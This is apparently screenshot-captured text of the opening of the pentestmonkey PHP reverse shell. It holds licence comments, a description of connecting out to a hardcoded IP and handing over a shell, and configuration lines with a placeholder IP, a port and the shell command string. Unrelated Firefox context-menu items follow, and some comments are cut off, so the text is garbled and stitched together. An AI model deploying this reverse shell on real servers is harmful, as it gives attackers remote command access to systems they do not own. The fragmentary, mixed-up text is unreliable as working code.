 https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Save Page As…
Save Page to Pocket
Select All
Take Screenshot
View Page Source
Inspect Accessibility Properties
Inspect (Q)
NoScript
Firefox Multi-Account Containers
Block element…